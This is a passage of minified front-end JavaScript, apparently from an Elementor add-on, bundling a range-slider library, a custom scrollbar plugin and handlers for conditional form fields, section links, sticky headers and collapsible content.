i.from_min&&i.from<i.from_min&&(i.from=i.from_min),"number"==typeof i.from_max&&i.from>i.from_max&&(i.from=i.from_max),"number"==typeof i.to_min&&i.to<i.to_min&&(i.to=i.to_min),"number"==typeof i.to_max&&i.from>i.to_max&&(i.to=i.to_max),s&&(s.min!==i.min&&(s.min=i.min),s.max!==i.max&&(s.max=i.max),(s.from<s.min||s.from>s.max)&&(s.from=i.from),(s.to<s.min||s.to>s.max)&&(s.to=i.to)),("number"!=typeof i.min_interval||isNaN(i.min_interval)||!i.min_interval||i.min_interval<0)&&(i.min_interval=0),("number"!=typeof i.max_interval||isNaN(i.max_interval)||!i.max_interval||i.max_interval<0)&&(i.max_interval=0),i.min_interval&&i.min_interval>i.max-i.min&&(i.min_interval=i.max-i.min),i.max_interval&&i.max_interval>i.max-i.min&&(i.max_interval=i.max-i.min)},decorate:function(t,e){var i="",s=this.options;return s.prefix&&(i+=s.prefix),i+=t,s.max_postfix&&(s.values.length&&t===s.p_values[s.max]||e===s.max)&&(i+=s.max_postfix,s.postfix&&(i+=" ")),s.postfix&&(i+=s.postfix),i},updateFrom:function(){this.result.from=this.options.from,this.result.from_percent=this.convertToPercent(this.result.from),this.result.from_pretty=this._prettify(this.result.from),this.options.values&&(this.result.from_value=this.options.values[this.result.from])},updateTo:function(){this.result.to=this.options.to,this.result.to_percent=this.convertToPercent(this.result.to),this.result.to_pretty=this._prettify(this.result.to),this.options.values&&(this.result.to_value=this.options.values[this.result.to])},updateResult:function(){this.result.min=this.options.min,this.result.max=this.options.max,this.updateFrom(),this.updateTo()},appendGrid:function(){if(this.options.grid){var t,e,i,s,o,a,n=this.options,r=n.max-n.min,l=n.grid_num,h=0,c=4,d="";for(this.calcGridMargin(),n.grid_snap&&(l=r/n.step),50<l&&(l=50),i=this.toFixed(100/l),4<l&&(c=3),7<l&&(c=2),14<l&&(c=1),28<l&&(c=0),t=0;t<l+1;t++){for(s=c,100<(h=this.toFixed(i*t))&&(h=100),o=((this.coords.big[t]=h)-i*(t-1))/(s+1),e=1;e<=s&&0!==h;e++)d+='<span class="irs-grid-pol small" style="left: '+this.toFixed(h-o*e)+'%"></span>';d+='<span class="irs-grid-pol" style="left: '+h+'%"></span>',a=this.convertToValue(h),d+='<span class="irs-grid-text js-grid-text-'+t+'" style="left: '+h+'%">'+(a=n.values.length?n.p_values[a]:this._prettify(a))+"</span>"}this.coords.big_num=Math.ceil(l+1),this.$cache.cont.addClass("irs-with-grid"),this.$cache.grid.html(d),this.cacheGridLabels()}},cacheGridLabels:function(){for(var t,e=this.coords.big_num,i=0;i<e;i++)t=this.$cache.grid.find(".js-grid-text-"+i),this.$cache.grid_labels.push(t);this.calcGridLabels()},calcGridLabels:function(){for(var t,e=[],i=[],s=this.coords.big_num,o=0;o<s;o++)this.coords.big_w[o]=this.$cache.grid_labels[o].outerWidth(!1),this.coords.big_p[o]=this.toFixed(this.coords.big_w[o]/this.coords.w_rs*100),this.coords.big_x[o]=this.toFixed(this.coords.big_p[o]/2),e[o]=this.toFixed(this.coords.big[o]-this.coords.big_x[o]),i[o]=this.toFixed(e[o]+this.coords.big_p[o]);for(this.options.force_edges&&(e[0]<-this.coords.grid_gap&&(e[0]=-this.coords.grid_gap,i[0]=this.toFixed(e[0]+this.coords.big_p[0]),this.coords.big_x[0]=this.coords.grid_gap),i[s-1]>100+this.coords.grid_gap&&(i[s-1]=100+this.coords.grid_gap,e[s-1]=this.toFixed(i[s-1]-this.coords.big_p[s-1]),this.coords.big_x[s-1]=this.toFixed(this.coords.big_p[s-1]-this.coords.grid_gap))),this.calcGridCollision(2,e,i),this.calcGridCollision(4,e,i),o=0;o<s;o++)t=this.$cache.grid_labels[o][0],this.coords.big_x[o]!==Number.POSITIVE_INFINITY&&(t.style.marginLeft=-this.coords.big_x[o]+"%")},calcGridCollision:function(t,e,i){for(var s,o,a=this.coords.big_num,n=0;n<a&&!(a<=(s=n+t/2));n+=t)o=this.$cache.grid_labels[s][0],i[n]<=e[s]?o.style.visibility="visible":o.style.visibility="hidden"},calcGridMargin:function(){this.options.grid_margin&&(this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&("single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100),this.coords.grid_gap=this.toFixed(this.coords.p_handle/2-.1),this.$cache.grid[0].style.width=this.toFixed(100-this.coords.p_handle)+"%",this.$cache.grid[0].style.left=this.coords.grid_gap+"%"))},update:function(t){this.input&&(this.is_update=!0,this.options.from=this.result.from,this.options.to=this.result.to,this.update_check.from=this.result.from,this.update_check.to=this.result.to,this.options=n.extend(this.options,t),this.validate(),this.updateResult(t),this.toggleInput(),this.remove(),this.init(!0))},reset:function(){this.input&&(this.updateResult(),this.update())},destroy:function(){this.input&&(this.toggleInput(),this.$cache.input.prop("readonly",!1),n.data(this.input,"ionRangeSlider",null),this.remove(),this.input=null,this.options=null)}},n.fn.ionRangeSlider=function(t){return this.each(function(){n.data(this,"ionRangeSlider")||n.data(this,"ionRangeSlider",new o(this,t,i++))})},function(){for(var a=0,t=["ms","moz","webkit","o"],e=0;e<t.length&&!l.requestAnimationFrame;++e)l.requestAnimationFrame=l[t[e]+"RequestAnimationFrame"],l.cancelAnimationFrame=l[t[e]+"CancelAnimationFrame"]||l[t[e]+"CancelRequestAnimationFrame"];l.requestAnimationFrame||(l.requestAnimationFrame=function(t,e){var i=(new Date).getTime(),s=Math.max(0,16-(i-a)),o=l.setTimeout(function(){t(i+s)},s);return a=i+s,o}),l.cancelAnimationFrame||(l.cancelAnimationFrame=function(t){clearTimeout(t)})}()}),jQuery(document).ready(function(m){function l(){m('[data-pafe-conditional-logic-form] [name^="form_fields"]').each(function(){if(null!=m(this).attr("id")){for(var t=m(this).closest(".elementor-field-group"),e=m(this).attr("name").replace("form_fields[","").replace("]",""),i=m(this).closest("[data-pafe-conditional-logic-form]"),s=i.data("pafe-conditional-logic-form-speed"),o=i.data("pafe-conditional-logic-form-easing"),a=i.data("pafe-conditional-logic-form"),n=0,r=0,l="",h=0;h<a.length;h++){var c=a[h].pafe_conditional_logic_form_show,d=a[h].pafe_conditional_logic_form_if.trim(),p=a[h].pafe_conditional_logic_form_comparison_operators,f=a[h].pafe_conditional_logic_form_value,u=a[h].pafe_conditional_logic_form_type;"number"==u&&(f=parseInt(f)),e==c&&(r++,l=a[h].pafe_conditional_logic_form_and_or_operators,""==d||0<(c=m('[data-pafe-conditional-logic-form] [name="form_fields['+d+']"]')).length&&(-1!==(d=c.val().trim()).indexOf(";")&&(d=(d=d.split(";"))[0]),"number"==u&&(d=parseInt(d)),"not-empty"==p&&""==d&&(n+=1),"empty"==p&&""!=d&&(n+=1),"="==p&&d!=f&&(n+=1),"!="==p&&d==f&&(n+=1),">"==p&&d<=f&&(n+=1),">="==p&&d<f&&(n+=1),"<"==p&&f<=d&&(n+=1),"<="==p&&f<d&&(n+=1),"checked"==p&&(c.prop("checked")||(n+=1)),"unchecked"==p&&c.prop("checked")&&(n+=1)))}"or"==l&&(n<r?t.slideDown(s,o):t.slideUp(s,o)),"and"==l&&(0==n?t.slideDown(s,o):t.slideUp(s,o))}})}m("[data-pafe-range-slider]").each(function(){if("popup"!=m(this).closest("[data-elementor-type]").attr("data-elementor-type"))for(var t=m(this).data("pafe-range-slider"),e=0;e<t.length;e++){for(var i=m(this).find('[name="form_fields['+t[e].pafe_range_slider_field_custom_id+']"]'),s={},o=t[e].pafe_range_slider_field_options.split(","),a=0;a<o.length;a++){var n,r=o[a].trim().split(":");null!=r[0]&&null!=r[1]&&(n=r[1].trim().replace('"',"").replace('"',""),s[r[0]]="false"==n||"true"==n?"false"!=n:n)}0<i.length&&(s.onStart=function(t){l()},i.ionRangeSlider(s))}}),jQuery(document).on("elementor/popup/show",function(){m("[data-pafe-range-slider]").each(function(){if("popup"==m(this).closest("[data-elementor-type]").attr("data-elementor-type"))for(var t=m(this).data("pafe-range-slider"),e=0;e<t.length;e++){for(var i=m(this).find('[name="form_fields['+t[e].pafe_range_slider_field_custom_id+']"]'),s={},o=t[e].pafe_range_slider_field_options.split(","),a=0;a<o.length;a++){var n,r=o[a].trim().split(":");null!=r[0]&&null!=r[1]&&(n=r[1].trim().replace('"',"").replace('"',""),s[r[0]]="false"==n||"true"==n?"false"!=n:n)}0<i.length&&(s.onStart=function(t){l()},i.ionRangeSlider(s))}})})}),function(t,e){"function"==typeof define&&define.amd?define(["jquery"],e):e(t.jQuery)}(this,function(g){"use strict";function i(t){return h.webkit&&!t?{height:0,width:0}:(h.data.outer||(t={border:"none","box-sizing":"content-box",height:"200px",margin:"0",padding:"0",width:"200px"},h.data.inner=g("<div>").css(g.extend({},t)),h.data.outer=g("<div>").css(g.extend({left:"-1000px",overflow:"scroll",position:"absolute",top:"-1000px"},t)).append(h.data.inner).appendTo("body")),h.data.outer.scrollLeft(1e3).scrollTop(1e3),{height:Math.ceil(h.data.outer.offset().top-h.data.inner.offset().top||0),width:Math.ceil(h.data.outer.offset().left-h.data.inner.offset().left||0)})}function v(t){t=t.originalEvent;return(!t.axis||t.axis!==t.HORIZONTAL_AXIS)&&!t.wheelDeltaX}var h={data:{index:0,name:"scrollbar"},macosx:/mac/i.test(navigator.platform),mobile:/android|webos|iphone|ipad|ipod|blackberry/i.test(navigator.userAgent),overlay:null,scroll:null,scrolls:[],webkit:/webkit/i.test(navigator.userAgent)&&!/edge\/\d+/i.test(navigator.userAgent)};h.scrolls.add=function(t){this.remove(t).push(t)};function t(t){var e;h.scroll||(h.overlay=!((e=i(!0)).height||e.width),h.scroll=i(),c(),g(window).resize(function(){var t,e=!1;h.scroll&&(h.scroll.height||h.scroll.width)&&((t=i()).height===h.scroll.height&&t.width===h.scroll.width||(h.scroll=t,e=!0)),c(e)})),this.container=t,this.namespace=".scrollbar_"+h.data.index++,this.options=g.extend({},s,window.jQueryScrollbarOptions||{}),this.scrollTo=null,this.scrollx={},this.scrolly={},t.data(h.data.name,this),h.scrolls.add(this)}var s={autoScrollSize:!0,autoUpdate:!0,debug:!(h.scrolls.remove=function(t){for(;0<=g.inArray(t,this);)this.splice(g.inArray(t,this),1);return this}),disableBodyScroll:!1,duration:200,ignoreMobile:!1,ignoreOverlay:!1,scrollStep:30,showArrows:!1,stepScrolling:!0,scrollx:null,scrolly:null,onDestroy:null,onInit:null,onScroll:null,onUpdate:null};t.prototype={destroy:function(){var t,e;this.wrapper&&(this.container.removeData(h.data.name),h.scrolls.remove(this),t=this.container.scrollLeft(),e=this.container.scrollTop(),this.container.insertBefore(this.wrapper).css({height:"",margin:"","max-height":""}).removeClass("scroll-content scroll-scrollx_visible scroll-scrolly_visible").off(this.namespace).scrollLeft(t).scrollTop(e),this.scrollx.scroll.removeClass("scroll-scrollx_visible").find("div").andSelf().off(this.namespace),this.scrolly.scroll.removeClass("scroll-scrolly_visible").find("div").andSelf().off(this.namespace),this.wrapper.remove(),g(document).add("body").off(this.namespace),g.isFunction(this.options.onDestroy)&&this.options.onDestroy.apply(this,[this.container]))},init:function(t){var p=this,f=this.container,s=this.containerWrapper||f,u=this.namespace,m=g.extend(this.options,t||{}),_={x:this.scrollx,y:this.scrolly},i=this.wrapper,e={scrollLeft:f.scrollLeft(),scrollTop:f.scrollTop()};if(h.mobile&&m.ignoreMobile||h.overlay&&m.ignoreOverlay||h.macosx&&!h.webkit)return!1;i?s.css({height:"auto","margin-bottom":-1*h.scroll.height+"px","margin-right":-1*h.scroll.width+"px","max-height":""}):(this.wrapper=i=g("<div>").addClass("scroll-wrapper scrollbar-outer").addClass(f.attr("class")).css("position","absolute"==f.css("position")?"absolute":"relative").insertBefore(f).append(f),f.is("textarea")&&(this.containerWrapper=s=g("<div>").insertBefore(f).append(f),i.addClass("scroll-textarea")),s.addClass("scroll-content").css({height:"auto","margin-bottom":-1*h.scroll.height+"px","margin-right":-1*h.scroll.width+"px","max-height":""}),f.on("scroll"+u,function(t){g.isFunction(m.onScroll)&&m.onScroll.call(p,{maxScroll:_.y.maxScrollOffset,scroll:f.scrollTop(),size:_.y.size,visible:_.y.visible},{maxScroll:_.x.maxScrollOffset,scroll:f.scrollLeft(),size:_.x.size,visible:_.x.visible}),_.x.isVisible&&_.x.scroll.bar.css("left",f.scrollLeft()*_.x.kx+"px"),_.y.isVisible&&_.y.scroll.bar.css("top",f.scrollTop()*_.y.kx+"px")}),i.on("scroll"+u,function(){i.scrollTop(0).scrollLeft(0)}),m.disableBodyScroll&&(t=function(t){v(t)?_.y.isVisible&&_.y.mousewheel(t):_.x.isVisible&&_.x.mousewheel(t)},i.on("MozMousePixelScroll"+u,t),i.on("mousewheel"+u,t),h.mobile&&i.on("touchstart"+u,function(t){var t=t.originalEvent.touches&&t.originalEvent.touches[0]||t,i=t.pageX,s=t.pageY,o=f.scrollLeft(),a=f.scrollTop();g(document).on("touchmove"+u,function(t){var e=t.originalEvent.targetTouches&&t.originalEvent.targetTouches[0]||t;f.scrollLeft(o+i-e.pageX),f.scrollTop(a+s-e.pageY),t.preventDefault()}),g(document).on("touchend"+u,function(){g(document).off(u)})})),g.isFunction(m.onInit)&&m.onInit.apply(this,[f])),g.each(_,function(o,a){function n(){var t=f[h]();f[h](t+c),1==l&&d<=t+c&&(t=f[h]()),-1==l&&t+c<=d&&(t=f[h]()),f[h]()==t&&r&&r()}var r=null,l=1,h="x"===o?"scrollLeft":"scrollTop",c=m.scrollStep,d=0;a.scroll||(a.scroll=p._getScroll(m["scroll"+o]).addClass("scroll-"+o),m.showArrows&&a.scroll.addClass("scroll-element_arrows_visible"),a.mousewheel=function(t){if(!a.isVisible||"x"===o&&v(t))return!0;if("y"===o&&!v(t))return _.x.mousewheel(t),!0;var e=-1*t.originalEvent.wheelDelta||t.originalEvent.detail,i=a.size-a.visible-a.offset;return(0<e&&d<i||e<0&&0<d)&&((d+=e)<0&&(d=0),i<d&&(d=i),p.scrollTo=p.scrollTo||{},p.scrollTo[h]=d,setTimeout(function(){p.scrollTo&&(f.stop().animate(p.scrollTo,240,"linear",function(){d=f[h]()}),p.scrollTo=null)},1)),t.preventDefault(),!1},a.scroll.on("MozMousePixelScroll"+u,a.mousewheel).on("mousewheel"+u,a.mousewheel).on("mouseenter"+u,function(){d=f[h]()}),a.scroll.find(".scroll-arrow, .scroll-element_track").on("mousedown"+u,function(t){if(1!=t.which)return!0;l=1;var e={eventOffset:t["x"===o?"pageX":"pageY"],maxScrollValue:a.size-a.visible-a.offset,scrollbarOffset:a.scroll.bar.offset()["x"===o?"left":"top"],scrollbarSize:a.scroll.bar["x"===o?"outerWidth":"outerHeight"]()},i=0,s=0;return d=g(this).hasClass("scroll-arrow")?(l=g(this).hasClass("scroll-arrow_more")?1:-1,c=m.scrollStep*l,0<l?e.maxScrollValue:0):(l=e.scrollbarOffset+e.scrollbarSize<e.eventOffset?1:e.eventOffset<e.scrollbarOffset?-1:0,c=Math.round(.75*a.visible)*l,d=e.eventOffset-e.scrollbarOffset-(m.stepScrolling?1==l?e.scrollbarSize:0:Math.round(e.scrollbarSize/2)),f[h]()+d/a.kx),p.scrollTo=p.scrollTo||{},p.scrollTo[h]=m.stepScrolling?f[h]()+c:d,m.stepScrolling&&(r=function(){d=f[h](),clearInterval(s),clearTimeout(i),s=i=0},i=setTimeout(function(){s=setInterval(n,40)},m.duration+100)),setTimeout(function(){p.scrollTo&&(f.animate(p.scrollTo,m.duration),p.scrollTo=null)},1),p._handleMouseDown(r,t)}),a.scroll.bar.on("mousedown"+u,function(t){if(1!=t.which)return!0;var e=t["x"===o?"pageX":"pageY"],i=f[h]();return a.scroll.addClass("scroll-draggable"),g(document).on("mousemove"+u,function(t){t=parseInt((t["x"===o?"pageX":"pageY"]-e)/a.kx,10);f[h](i+t)}),p._handleMouseDown(function(){a.scroll.removeClass("scroll-draggable"),d=f[h]()},t)}))}),g.each(_,function(t,e){var i="scroll-scroll"+t+"_visible",t="x"==t?_.y:_.x;e.scroll.removeClass(i),t.scroll.removeClass(i),s.removeClass(i)}),g.each(_,function(t,e){g.extend(e,"x"==t?{offset:parseInt(f.css("left"),10)||0,size:f.prop("scrollWidth"),visible:i.width()}:{offset:parseInt(f.css("top"),10)||0,size:f.prop("scrollHeight"),visible:i.height()})}),this._updateScroll("x",this.scrollx),this._updateScroll("y",this.scrolly),g.isFunction(m.onUpdate)&&m.onUpdate.apply(this,[f]),g.each(_,function(t,e){var i="x"===t?"left":"top",s="x"===t?"outerWidth":"outerHeight",o="x"===t?"width":"height",a=parseInt(f.css(i),10)||0,t=e.size,a=e.visible+a,i=e.scroll.size[s]()+(parseInt(e.scroll.size.css(i),10)||0);m.autoScrollSize&&(e.scrollbarSize=parseInt(i*a/t,10),e.scroll.bar.css(o,e.scrollbarSize+"px")),e.scrollbarSize=e.scroll.bar[s](),e.kx=(i-e.scrollbarSize)/(t-a)||1,e.maxScrollOffset=t-a}),f.scrollLeft(e.scrollLeft).scrollTop(e.scrollTop).trigger("scroll")},_getScroll:function(t){var e={advanced:['<div class="scroll-element">','<div class="scroll-element_corner"></div>','<div class="scroll-arrow scroll-arrow_less"></div>','<div class="scroll-arrow scroll-arrow_more"></div>','<div class="scroll-element_outer">','<div class="scroll-element_size"></div>','<div class="scroll-element_inner-wrapper">','<div class="scroll-element_inner scroll-element_track">','<div class="scroll-element_inner-bottom"></div>',"</div>","</div>",'<div class="scroll-bar">','<div class="scroll-bar_body">','<div class="scroll-bar_body-inner"></div>',"</div>",'<div class="scroll-bar_bottom"></div>','<div class="scroll-bar_center"></div>',"</div>","</div>","</div>"].join(""),simple:['<div class="scroll-element">','<div class="scroll-element_outer">','<div class="scroll-element_size"></div>','<div class="scroll-element_track"></div>','<div class="scroll-bar"></div>',"</div>","</div>"].join("")};return e[t]&&(t=e[t]),t="string"==typeof(t=t||e.simple)?g(t).appendTo(this.wrapper):g(t),g.extend(t,{bar:t.find(".scroll-bar"),size:t.find(".scroll-element_size"),track:t.find(".scroll-element_track")}),t},_handleMouseDown:function(t,e){var i=this.namespace;return g(document).on("blur"+i,function(){g(document).add("body").off(i),t&&t()}),g(document).on("dragstart"+i,function(t){return t.preventDefault(),!1}),g(document).on("mouseup"+i,function(){g(document).add("body").off(i),t&&t()}),g("body").on("selectstart"+i,function(t){return t.preventDefault(),!1}),e&&e.preventDefault(),!1},_updateScroll:function(t,e){var i=this.container,s=this.containerWrapper||i,o="scroll-scroll"+t+"_visible",a="x"===t?this.scrolly:this.scrollx,n=parseInt(this.container.css("x"===t?"left":"top"),10)||0,r=this.wrapper,l=e.size,n=e.visible+n;e.isVisible=1<l-n,e.isVisible?(e.scroll.addClass(o),a.scroll.addClass(o),s.addClass(o)):(e.scroll.removeClass(o),a.scroll.removeClass(o),s.removeClass(o)),"y"===t&&(i.is("textarea")||l<n?s.css({height:n+h.scroll.height+"px","max-height":"none"}):s.css({"max-height":n+h.scroll.height+"px"})),e.size==i.prop("scrollWidth")&&a.size==i.prop("scrollHeight")&&e.visible==r.width()&&a.visible==r.height()&&e.offset==(parseInt(i.css("left"),10)||0)&&a.offset==(parseInt(i.css("top"),10)||0)||(g.extend(this.scrollx,{offset:parseInt(i.css("left"),10)||0,size:i.prop("scrollWidth"),visible:r.width()}),g.extend(this.scrolly,{offset:parseInt(i.css("top"),10)||0,size:this.container.prop("scrollHeight"),visible:r.height()}),this._updateScroll("x"===t?"y":"x",a))}};var o=t;g.fn.scrollbar=function(i,s){return"string"!=typeof i&&(s=i,i="init"),void 0===s&&(s=[]),g.isArray(s)||(s=[s]),this.not("body, .scroll-wrapper").each(function(){var t=g(this),e=t.data(h.data.name);!e&&"init"!==i||(e=e||new o(t))[i]&&e[i].apply(e,s)}),this},g.fn.scrollbar.options=s;var l,a,c=(l=0,function(t){for(var e,i,s,o,a,n,r=0;r<h.scrolls.length;r++)e=(s=h.scrolls[r]).container,i=s.options,o=s.wrapper,a=s.scrollx,n=s.scrolly,(t||i.autoUpdate&&o&&o.is(":visible")&&(e.prop("scrollWidth")!=a.size||e.prop("scrollHeight")!=n.size||o.width()!=a.visible||o.height()!=n.visible))&&(s.init(),i.debug&&(window.console&&console.log({scrollHeight:e.prop("scrollHeight")+":"+s.scrolly.size,scrollWidth:e.prop("scrollWidth")+":"+s.scrollx.size,visibleHeight:o.height()+":"+s.scrolly.visible,visibleWidth:o.width()+":"+s.scrollx.visible},!0),0));clearTimeout(l),l=setTimeout(c,300)});window.angular&&(a=window.angular).module("jQueryScrollbar",[]).provider("jQueryScrollbar",function(){var e=s;return{setOptions:function(t){a.extend(e,t)},$get:function(){return{options:a.copy(e)}}}}).directive("jqueryScrollbar",["jQueryScrollbar","$parse",function(s,o){return{restrict:"AC",link:function(t,e,i){t=o(i.jqueryScrollbar)(t);e.scrollbar(t||s.options).on("$destroy",function(){e.scrollbar("destroy")})}}}])}),jQuery(document).ready(function(i){i("[data-pafe-scroll-box-with-custom-scrollbar]").scrollbar(),setTimeout(function(){"undefined"!=typeof elementorFrontend&&void 0!==elementorFrontend.documentsManager&&jQuery.each(elementorFrontend.documentsManager.documents,function(t,e){e.getModal&&e.getModal().on("show",function(){i("[data-pafe-scroll-box-with-custom-scrollbar]").scrollbar()})})},1e3)}),jQuery(document).ready(function(e){e(document).on("click","[data-pafe-section-link]",function(){var t=e(this).data("pafe-section-link"),t="on"==e(this).data("pafe-section-link-external")?'<a href="'+t+'" target="_blank" data-pafe-section-link-a style="display:none"></a>':'<a href="'+t+'" data-pafe-section-link-a style="display:none"></a>';0==e(this).find("[data-pafe-section-link-a]").length&&e(this).append(t),e(this).find("[data-pafe-section-link-a]")[0].click()})}),jQuery(document).ready(function(o){var a=0;o(window).on("load resize scroll",function(){var t,e,i,s;t=o("[data-pafe-break-point-md]").data("pafe-break-point-md"),e=o("[data-pafe-break-point-lg]").data("pafe-break-point-lg"),i=o(window).scrollTop(),s=window.innerWidth,e<=s&&(o("[data-pafe-sticky-header]").each(function(){null==o(this).data("pafe-sticky-header-on-desktop")&&(o("body").removeClass("pafe-sticky-header-on"),o(this).removeClass("pafe-sticky-header-fixed").removeClass("pafe-sticky-header-active"),o(this).find(".elementor-element").removeClass("pafe-sticky-header-active-element"),o(this).css({top:0}))}),o("[data-pafe-sticky-header-on-desktop]").each(function(){var t=o(this).data("pafe-sticky-header-offset");i>=o(this).data("pafe-sticky-header-offset")?(o(this).addClass("pafe-sticky-header-fixed"),(0==t&&0<i||0<t)&&(o("body").addClass("pafe-sticky-header-on"),o(this).addClass("pafe-sticky-header-active"),o(this).find(".elementor-element").addClass("pafe-sticky-header-active-element"),null!=o(this).data("pafe-sticky-header-show-on-scroll-up")&&(a<i?(o(this).removeClass("pafe-sticky-header-show-on-scroll-up"),o(this).css({top:"-"+o(this).outerHeight()+"px",transition:"all 0.3s ease-in-out 0s"})):(o(this).addClass("pafe-sticky-header-show-on-scroll-up"),o(this).css({top:0,transition:"all 0.3s ease-in-out 0s"})))),0==t&&0==i&&(o("body").removeClass("pafe-sticky-header-on"),o(this).removeClass("pafe-sticky-header-active"),o(this).find(".elementor-element").removeClass("pafe-sticky-header-active-element"),o(this).removeClass("pafe-sticky-header-show-on-scroll-up"),o(this).css({top:0}))):(o("body").removeClass("pafe-sticky-header-on"),o(this).removeClass("pafe-sticky-header-fixed").removeClass("pafe-sticky-header-active"),o(this).find(".elementor-element").removeClass("pafe-sticky-header-active-element"),o(this).removeClass("pafe-sticky-header-show-on-scroll-up"),o(this).css({top:0})),o(this).find(".elementor-element").addClass("pafe-sticky-header-element")})),t<=s&&s<e&&(o("[data-pafe-sticky-header]").each(function(){null==o(this).data("pafe-sticky-header-on-tablet")&&(o("body").removeClass("pafe-sticky-header-on"),o(this).removeClass("pafe-sticky-header-fixed").removeClass("pafe-sticky-header-active"),o(this).find(".elementor-element").removeClass("pafe-sticky-header-active-element"),o(this).css({top:0}))}),o("[data-pafe-sticky-header-on-tablet]").each(function(){var t=o(this).data("pafe-sticky-header-offset");i>=o(this).data("pafe-sticky-header-offset")?(o(this).addClass("pafe-sticky-header-fixed"),(0==t&&0<i||0<t)&&(o("body").addClass("pafe-sticky-header-on"),o(this).addClass("pafe-sticky-header-active"),o(this).find(".elementor-element").addClass("pafe-sticky-header-active-element"),null!=o(this).data("pafe-sticky-header-show-on-scroll-up")&&(a<i?(o(this).removeClass("pafe-sticky-header-show-on-scroll-up"),o(this).css({top:"-"+o(this).outerHeight()+"px",transition:"all 0.3s ease-in-out 0s"})):(o(this).addClass("pafe-sticky-header-show-on-scroll-up"),o(this).css({top:0,transition:"all 0.3s ease-in-out 0s"})))),0==t&&0==i&&(o("body").removeClass("pafe-sticky-header-on"),o(this).removeClass("pafe-sticky-header-active"),o(this).find(".elementor-element").removeClass("pafe-sticky-header-active-element"),o(this).css({top:0}))):(o("body").removeClass("pafe-sticky-header-on"),o(this).removeClass("pafe-sticky-header-fixed").removeClass("pafe-sticky-header-active"),o(this).find(".elementor-element").removeClass("pafe-sticky-header-active-element"),o(this).css({top:0})),o(this).find(".elementor-element").addClass("pafe-sticky-header-element")})),s<t&&(o("[data-pafe-sticky-header]").each(function(){null==o(this).data("pafe-sticky-header-on-mobile")&&(o("body").removeClass("pafe-sticky-header-on"),o(this).removeClass("pafe-sticky-header-fixed").removeClass("pafe-sticky-header-active"),o(this).find(".elementor-element").removeClass("pafe-sticky-header-active-element"),o(this).css({top:0}))}),o("[data-pafe-sticky-header-on-mobile]").each(function(){var t=o(this).data("pafe-sticky-header-offset");i>=o(this).data("pafe-sticky-header-offset")?(o(this).addClass("pafe-sticky-header-fixed"),(0==t&&0<i||0<t)&&(o("body").addClass("pafe-sticky-header-on"),o(this).addClass("pafe-sticky-header-active"),o(this).find(".elementor-element").addClass("pafe-sticky-header-active-element"),null!=o(this).data("pafe-sticky-header-show-on-scroll-up")&&(a<i?(o(this).removeClass("pafe-sticky-header-show-on-scroll-up"),o(this).css({top:"-"+o(this).outerHeight()+"px",transition:"all 0.3s ease-in-out 0s"})):(o(this).addClass("pafe-sticky-header-show-on-scroll-up"),o(this).css({top:0,transition:"all 0.3s ease-in-out 0s"})))),0==t&&0==i&&(o("body").removeClass("pafe-sticky-header-on"),o(this).removeClass("pafe-sticky-header-active"),o(this).find(".elementor-element").removeClass("pafe-sticky-header-active-element"),o(this).css({top:0}))):(o("body").removeClass("pafe-sticky-header-on"),o(this).removeClass("pafe-sticky-header-fixed").removeClass("pafe-sticky-header-active"),o(this).find(".elementor-element").removeClass("pafe-sticky-header-active-element"),o(this).css({top:0})),o(this).find(".elementor-element").addClass("pafe-sticky-header-element")})),a=i})}),jQuery(document).ready(function(r){r(document).on("click",'[data-pafe-toggle-content-type="trigger-open"]',function(t){t.preventDefault();var e=r(this).data("pafe-toggle-content-slug"),i=r(document).find('[data-pafe-toggle-content-type="content"][data-pafe-toggle-content-slug="'+e+'"]>div').height(),s=r(document).find('[data-pafe-toggle-content-type="content"][data-pafe-toggle-content-slug="'+e+'"]').data("pafe-toggle-content-speed"),t=r(document).find('[data-pafe-toggle-content-type="content"][data-pafe-toggle-content-slug="'+e+'"]').data("pafe-toggle-content-easing");0<=i&&"container"==r(this).data("element_type")&&(i=r(document).find('[data-pafe-toggle-content-type="content"][data-pafe-toggle-content-slug="'+e+'"]').css({height:"auto"}).height(),r(document).find('[data-pafe-toggle-content-type="content"][data-pafe-toggle-content-slug="'+e+'"]').css({height:"0"})),r(this).addClass("inactive"),r(document).find('[data-pafe-toggle-content-type="trigger-close"][data-pafe-toggle-content-slug="'+e+'"]').addClass("active"),r(document).find('[data-pafe-toggle-content-type="content"][data-pafe-toggle-content-slug="'+e+'"]').animate({height:i+"px"},s,t)}),r(document).on("click",'[data-pafe-toggle-content-type="trigger-close"]',function(t){t.preventDefault();var e=r(this).data("pafe-toggle-content-slug"),i=r(document).find('[data-pafe-toggle-content-type="content"][data-pafe-toggle-content-slug="'+e+'"]').data("pafe-toggle-content-height"),s=r(document).find('[data-pafe-toggle-content-type="content"][data-pafe-toggle-content-slug="'+e+'"]').data("pafe-toggle-content-height-tablet"),o=r(document).find('[data-pafe-toggle-content-type="content"][data-pafe-toggle-content-slug="'+e+'"]').data("pafe-toggle-content-height-mobile"),a=window.innerWidth,n=r(document).find('[data-pafe-toggle-content-type="content"][data-pafe-toggle-content-slug="'+e+'"]').data("pafe-toggle-content-speed"),t=r(document).find('[data-pafe-toggle-content-type="content"][data-pafe-toggle-content-slug="'+e+'"]').data("pafe-toggle-content-easing");r(this).removeClass("active").addClass("inactive"),r(document).find('[data-pafe-toggle-content-type="trigger-open"][data-pafe-toggle-content-slug="'+e+'"]').removeClass("inactive"),a<r(".pafe-break-point").data("pafe-break-point-md")&&""!=o&&r(document).find('[data-pafe-toggle-content-type="content"][data-pafe-toggle-content-slug="'+e+'"]').animate({height:o},n,t),a>=r(".pafe-break-point").data("pafe-break-point-md")&&a<r(".pafe-break-point").data("pafe-break-point-lg")&&""!=s&&r(document).find('[data-pafe-toggle-content-type="content"][data-pafe-toggle-content-slug="'+e+'"]').animate({height:s},n,t),(a>=r(".pafe-break-point").data("pafe-break-point-lg")||a<r(".pafe-break-point").data("pafe-break-point-md")&&""==o||a>=r(".pafe-break-point").data("pafe-break-point-md")&&a<r(".pafe-break-point").data("pafe-break-point-lg")&&""==s)&&r(document).find('[data-pafe-toggle-content-type="content"][data-pafe-toggle-content-slug="'+e+'"]').animate({height:i},n,t)})});